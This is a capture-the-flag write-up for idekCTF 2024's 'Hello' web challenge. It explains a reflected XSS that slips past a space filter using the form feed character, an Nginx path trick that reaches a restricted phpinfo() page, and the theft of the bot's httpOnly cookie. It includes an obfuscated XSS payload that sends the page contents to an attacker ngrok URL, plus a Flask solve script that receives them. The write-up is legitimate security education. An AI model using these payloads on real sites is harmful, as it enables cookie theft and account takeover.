Hello
Table of Contents
- Overview
- Background
- Enumeration
3.1. Hunting For XSS
3.2. Bypassing Cookie AttributehttpOnly - Exploitation
- Conclusion
Overview
- Solved by: @siunam, @colonneil
- 161 solves / 135 points
- Author: @Abdelhameed Ghazy
- Overall difficulty for me (From 1-10 stars): ★★★☆☆☆☆☆☆☆
Background
Just to warm you up for the next Fight :"D
Note: the admin bot is not on the same machine as the challenge itself and the .chal.idek.team:1337 URL should be used for the admin bot URL
http://idek-hello.chal.idek.team:1337

Enumeration
Index page:

Huh, it seems empty. Let's read this web application's source code and figure out why it has no content.
In this challenge, we can download a file:
┌[siunam♥Mercury]-(~/ctf/idekCTF-2024/web/Hello)-[2024.08.19|13:53:13(HKT)]
└> file idek-hello.tar.gz
idek-hello.tar.gz: gzip compressed data, was "idek-hello.tar", max compression, original size modulo 2^32 30720
┌[siunam♥Mercury]-(~/ctf/idekCTF-2024/web/Hello)-[2024.08.19|13:53:15(HKT)]
└> tar xvzf idek-hello.tar.gz
attachments/
attachments/bot.js
attachments/docker-compose.yml
attachments/hello/
attachments/hello/Dockerfile
attachments/hello/init.sh
attachments/hello/nginx.conf
attachments/hello/src/
attachments/hello/src/index.php
attachments/hello/src/info.php
After reading the source code, we have the following findings:
- This web application is written in PHP and uses Nginx for the HTTP server.
- The Nginx configuration file contains a rule that denies all users except
127.0.0.1.
Let's dive deeper!
First off, what's our objective in this challenge? Where's the flag?
In attachments/bot.js, we can see that it uses the JavaScript library Puppeteer to simulate an admin user. Upon closer look, we can see that the flag is in the bot's cookie, named FLAG:
let puppeteer;
const { parseArgs } = require("util");
const options = {
CHALLENGE_ORIGIN: {
type: "string",
short: "c",
default: "http://localhost:1337"
}
};
let {
values: { CHALLENGE_ORIGIN },
positionals: [ TARGET_URL ]
} = parseArgs({ args: process.argv.slice(2), options, strict: false });
[...]
puppeteer = require("puppeteer");
const sleep = d => new Promise(r => setTimeout(r, d));
const visit = async () => {
let browser;
try {
browser = await puppeteer.launch({
headless: true,
pipe: true,
args: [
"--no-sandbox",
"--disable-setuid-sandbox",
"--js-flags=--noexpose_wasm,--jitless",
],
dumpio: true
});
const ctx = await browser.createBrowserContext();
const page = await ctx.newPage();
await page.goto(CHALLENGE_ORIGIN, { timeout: 3000 });
await page.setCookie({ name: 'FLAG', value: 'idek{PLACEHOLDER}', httpOnly: true });
await page.goto(TARGET_URL, { timeout: 3000, waitUntil: 'domcontentloaded' });
await sleep(5000);
await browser.close();
browser = null;
} catch (err) {
console.log(err);
} finally {
if (browser) await browser.close();
}
};
visit();
The code itself is pretty self-explanatory:
- Launch a headless Chromium browser.
- Open a new tab and go to URL
CHALLENGE_ORIGIN, which ishttp://localhost:1337by default. - In this page, set a new cookie named
FLAGwith the value of the flag. It also sets the cookie attributehttpOnlytotrue. - After setting the flag cookie, go to URL
TARGET_URL, which is our provided URL.
As you can see, this is the typical client-side challenge setup, where a bot visits our payload and exfiltrates the cookie.
With that being said, our goal in this challenge is to steal the bot's FLAG cookie via a client-side vulnerability, such as XSS (Cross-Site Scripting).
However, the cookie's attribute httpOnly is set to true, which means we can't use JavaScript API document.cookie to read the cookie.
Luckily, there're plenty ways to bypass that. We'll figure that out later.
Hunting For XSS
Now, let's find a client-side vulnerability!
In attachments/hello/src/index.php, we can see there's a very common pitfall of XSS vulnerability in PHP:
<?php
[...]
if(isset($_GET['name']))
{
$name=substr($_GET['name'],0,23);
echo "Hello, ".Enhanced_Trim($_GET['name']);
}
?>
As you can see, this PHP script takes a GET parameter name and prints our parameter's value.
Note: In variable
$name, it grabs the first 23 characters of our parameter's value. However, this variable is not used in any way, so it's completely obsolete.
Hmm… I wonder if the function Enhanced_Trim sanitizes/HTML entity encodes our input or not. If not, it's very likely to be vulnerable to XSS. More specifically, it's reflected XSS, as it's like a mirror, it directly reflects our input in the response.
Well, this function does try to sanitize our input:
function Enhanced_Trim($inp) {
$trimmed = array("\r", "\n", "\t", "/", " ");
return str_replace($trimmed, "", $inp);
}
In here, it replaces all occurrences of characters \r (Carriage Return), \n (Line Feed), \t (Tab), /, and the space character to an empty string.
Hmm… Maybe we can bypass that to achieve reflected XSS?
Now, let's try a simple XSS payload:
<img src=x onerror=alert(document.domain)>

As expected, it replaces our space characters to an empty string.
Let's try to bypass the sanitization!
In HackTricks about XSS WAF bypass, we can see this image:

In the above image, we can see that the space character could be bypassed via bytes \x09, \x0a, \x0c, \x0d, \x20, and \x2f!
To test this, we can fuzz the input by hand. Eventually, we'll find that \x0c works!

Nice! It looks like function Enhanced_Trim did NOT sanitize \f (\x0c), which is the Form feed character.
Bypassing Cookie Attribute httpOnly
Now that we found the reflected XSS vulnerability, we'll need to steal the bot's cookie FLAG.
In attachments/bot.js, we talked about the bot's cookie FLAG attribute httpOnly is set to true.
Hmm… How can we bypass that?
If we look at PHP script attachments/hello/src/info.php, it uses built-in function phpinfo() to output information about PHP's configuration:
<?php
phpinfo();
?>
In this function, it also contains the details of the client, such as request header User-Agent, request parameters, cookies, and more.
We can test this locally! First, set up a PHP server with a script that contains function phpinfo():
┌[siunam♥Mercury]-(~/ctf/idekCTF-2024/web/Hello)-[2024.08.19|16:58:22(HKT)]
└> echo -n '<?php phpinfo(); ?>' > phpinfo.php
┌[siunam♥Mercury]-(~/ctf/idekCTF-2024/web/Hello)-[2024.08.19|16:58:57(HKT)]
└> php -S 0.0.0.0:80 phpinfo.php
[Mon Aug 19 16:59:03 2024] PHP 8.2.21 Development Server (http://0.0.0.0:80) started
Then, go to http://localhost/ to view the current PHP's configuration:

Next, create a new cookie for demonstration:

Finally, refresh the page and search for FLAG:

As you can see, our cookie FLAG with attribute httpOnly is displayed in the "PHP Variables" section!
With that said, we can steal the bot's FLAG cookie via the phpinfo() page!
Let's try to go to /info.php to confirm it's working as expected:

Umm… Wait, why it responds with HTTP status code "403 Forbidden"? Maybe the Nginx server has a config for this specific resource?
If we take a look at attachments/hello/nginx.conf, we can see the following config:
[...]
http {
[...]
server {
listen 80;
server_name localhost;
[...]
location = /info.php {
allow 127.0.0.1;
deny all;
}
location ~ \.php$ {
root /usr/share/nginx/html;
fastcgi_param SCRIPT_FILENAME $document_root$fastcgi_script_name;
include fastcgi_params;
fastcgi_pass unix:/var/run/php/php8.2-fpm.sock;
}
}
}
In the Nginx module ngx_http_core_module, it defines a virtual server, which contains 2 location directives.
In the first location directive, it uses modifier = to find an exact match of the URL. In this case, it finds the exact match of /info.php. If this directive matches it, Nginx module ngx_http_access_module directive allow and deny will only allow 127.0.0.1 (Local loopback address) and deny all other addresses to access /info.php.
With that said, this location directive only allows client IP address 127.0.0.1 to be able to access /info.php.
Hmm… No wonder why we're getting HTTP status code "403 Forbidden", because our client IP address is not 127.0.0.1.
In the second location directive, it uses modifier ~, which is using regular expression (case-sensitive) to find URL that ends with .php. If it matches, Nginx will use module ngx_http_fastcgi_module to execute PHP script via PHP FPM (FastCGI Process Manager).
Huh? So Nginx will parse our URL to PHP FPM if the URL ends with .php?
Therefore, we can execute PHP script /info.php via this path: /info.php/.php.
In the above path, Nginx will see .php doesn't exist, which falls back to the first occurrence of the found file!
Note: For more details, you can read this StackExchange post.
Let's try that:

Nice! It worked!
Exploitation
Armed with the above information, we can exfiltrate the bot's FLAG cookie via two steps:
- Send a GET request to
/info.php/.phpto retrieve the cookie's value. - Send a request with the
FLAGcookie to our attacker server.
Before we do that, in the Enhanced_Trim function, it also replaces the character /, which means we'll need to work around for the URLs.
To do so, we can base64 encode and decode our payload, then use the JavaScript eval function to execute our payload. Alternatively, we can use the String object's static method fromCharCode to convert ASCII code into ASCII characters.
Here's the Proof-of-Concept JavaScript payload:
// http://idek-hello.chal.idek.team:1337/info.php/.php
const targetUrl = String.fromCharCode(104, 116, 116, 112, 58, 47, 47, 105, 100, 101, 107, 45, 104, 101, 108, 108, 111, 46, 99, 104, 97, 108, 46, 105, 100, 101, 107, 46, 116, 101, 97, 109, 58, 49, 51, 51, 55, 47, 105, 110, 102, 111, 46, 112, 104, 112, 47, 46, 112, 104, 112);
// https://aaa-123-456-789-123.ngrok-free.app
const attackerUrl = String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 97, 97, 97, 45, 49, 50, 51, 45, 52, 53, 54, 45, 55, 56, 57, 45, 49, 50, 51, 46, 110, 103, 114, 111, 107, 45, 102, 114, 101, 101, 46, 97, 112, 112);
fetch(targetUrl, {
credentials: 'include'
})
.then(response => response.text())
.then(data =>
fetch(attackerUrl), {
method: 'POST',
body: JSON.stringify({
text: data
})
}
);
Alternatively, the same payload in one line:
fetch(String.fromCharCode(104,116,116,112,58,47,47,105,100,101,107,45,104,101,108,108,111,46,99,104,97,108,46,105,100,101,107,46,116,101,97,109,58,49,51,51,55,47,105,110,102,111,46,112,104,112,47,46,112,104,112),{credentials:'include'}).then(response => response.text()).then(data => fetch(String.fromCharCode(104,116,116,112,115,58,47,47,97,97,97,45,49,50,51,45,52,53,54,45,55,56,57,45,49,50,51,46,110,103,114,111,107,45,102,114,101,101,46,97,112,112),{method:'POST',body:JSON.stringify({text:data})}));
Once we have the bot's FLAG cookie, we send it back to our attacker web server with a POST request.
Note: You can send the cookie back to the attacker web server using the GET method. However, due to the URL character limit, you'll receive an HTTP status code of "414 URI Too Long". To solve this, you can use JavaScript to retrieve only the
FLAGcookie's value. I didn't use the GET method because I didn't want to deal with this issue.
Final payload:
http://idek-hello.chal.idek.team:1337/?name=<img%0Csrc=x%0Conerror="fetch(String.fromCharCode(104,116,116,112,58,47,47,105,100,101,107,45,104,101,108,108,111,46,99,104,97,108,46,105,100,101,107,46,116,101,97,109,58,49,51,51,55,47,105,110,102,111,46,112,104,112,47,46,112,104,112),{credentials:'include'}).then(response => response.text()).then(data => fetch(String.fromCharCode(104,116,116,112,115,58,47,47,97,97,97,45,49,50,51,45,52,53,54,45,55,56,57,45,49,50,51,46,110,103,114,111,107,45,102,114,101,101,46,97,112,112),{method:'POST',body:JSON.stringify({text:data})}));">
To catch the exfiltrated FLAG cookie's value, I wrote a solve script to generate the payload and host a Flask web application:
solve.py
#!/usr/bin/env python3
import re
import argparse
from flask import Flask, request
def parseArguments():
from pathlib import Path
defaultTargetBaseUrl = 'idek-hello.chal.idek.team:1337'
argumentParser = argparse.ArgumentParser(Path(__file__).name)
argumentParser.add_argument('-t', '--target-base', metavar='URL' , help=f'Target base URL. Default: "{defaultTargetBaseUrl}"', type=str, dest='targetBaseUrl', default=defaultTargetBaseUrl)
argumentParser.add_argument('-a', '--attacker-url', metavar='URL' , help='Attacker URL, such as "https://aaaa-123-456-789-123.ngrok-free.app"', type=str, required=True, dest='attackerUrl')
arguments = argumentParser.parse_args()
return arguments
def stringToAsciiCode(string):
allAsciiCode = str()
for character in string:
allAsciiCode += str(ord(character)) + ','
return allAsciiCode[:-1]
def generatePayload(targetBaseUrl, attackerUrl):
phpInfoUrl = f'http://{targetBaseUrl}/info.php/.php'
payload = f'http://{targetBaseUrl}/?name=<img%0Csrc=x%0Conerror="fetch(String.fromCharCode({stringToAsciiCode(phpInfoUrl)}),{{credentials:\'include\'}}).then(response => response.text()).then(data => fetch(String.fromCharCode({stringToAsciiCode(attackerUrl)}),{{method:\'POST\',body:JSON.stringify({{text:data}})}}));">'
return payload
app = Flask(__name__)
@app.route('/', methods=['GET', 'POST'])
def index():
if request.method != 'POST':
return ''
print('[+] Received a POST request. Searching for the flag...')
FLAG_REGEX_PATTERN = re.compile('(idek{[!-z]*})')
flagMatch = re.search(FLAG_REGEX_PATTERN, request.data.decode())
if not flagMatch:
print(f'[-] Couldn\'t get fhe flag')
return ''
flag = flagMatch.group(1)
print(f'[+] Here\'s the flag: {flag}')
return ''
if __name__ == '__main__':
arguments = parseArguments()
generatedPayload = generatePayload(arguments.targetBaseUrl, arguments.attackerUrl)
print(f'[*] Send the following payload to the admin bot:\n{generatedPayload}')
print('[*] Waiting for incoming request...')
app.run('0.0.0.0', port=80)
- Setup port forwarding via Ngrok:
┌[siunam♥Mercury]-(~/ctf/idekCTF-2024/web/Hello)-[2024.08.19|18:03:25(HKT)]
└> ngrok http 80
[...]
Forwarding https://0c59-{REDACTED}.ngrok-free.app -> http://localhost:80
[...]
- Run the solve script:
┌[siunam♥Mercury]-(~/ctf/idekCTF-2024/web/Hello)-[2024.08.19|18:02:58(HKT)]
└> python3 solve.py -a https://0c59-{REDACTED}.ngrok-free.app
[*] Send the following payload to the admin bot:
http://idek-hello.chal.idek.team:1337/?name=<img%0Csrc=x%0Conerror="fetch(String.fromCharCode(104,116,116,112,58,47,47,105,100,101,107,45,104,101,108,108,111,46,99,104,97,108,46,105,100,101,107,46,116,101,97,109,58,49,51,51,55,47,105,110,102,111,46,112,104,112,47,46,112,104,112),{credentials:'include'}).then(response => response.text()).then(data => fetch(String.fromCharCode(104,116,116,112,115,58,47,47,48,99,53,57,45,123,82,69,68,65,67,84,69,68,125,46,110,103,114,111,107,45,102,114,101,101,46,97,112,112),{method:'POST',body:JSON.stringify({text:data})}));">
[*] Waiting for incoming request...
* Serving Flask app 'solve'
* Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
* Running on all addresses (0.0.0.0)
* Running on http://127.0.0.1:80
* Running on http://10.69.96.69:80
Press CTRL+C to quit
- Send the payload to the admin bot:

- Profit:
[...]
Press CTRL+C to quit
[+] Received a POST request. Searching for the flag...
[+] Here's the flag: idek{Ghazy_N3gm_Elbalad}
127.0.0.1 - - [19/Aug/2024 18:04:47] "POST / HTTP/1.1" 200 -
We got the flag!
- Flag:
idek{Ghazy_N3gm_Elbalad}
Conclusion
What we've learned:
- Reflect XSS and exfiltrating
httpOnlycookies via Nginx misconfiguration and PHPphpinfo()